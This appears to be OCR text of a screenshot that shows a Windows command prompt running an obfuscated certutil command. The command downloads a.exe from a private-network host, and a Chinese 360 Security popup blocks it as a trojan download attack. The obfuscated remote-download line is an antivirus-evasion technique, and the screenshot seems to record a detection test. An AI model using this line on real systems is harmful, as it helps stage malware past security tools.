 命令提示符 - certutil  -u""r""l""c""a""c""h""e"" -split  -f http://192.168.xx.xx:7000/a.exe -deletePolicyServer
C:\Users\hasee>;,@certutil  -u""r""l""c""a""c""h""e"" -split  -f http://192.168.xx.xx:7000/a.exe -deletePolicyServer
360安全大脑提醒您
进程防护
INTEL-VT 误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\System32\certutil.exe
风险内容：certutil木马下载攻击
拦截时间：2023.07.13 20:54
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
极智守护
源自360安全大脑
不再提醒 允许运行 阻止运行 (18)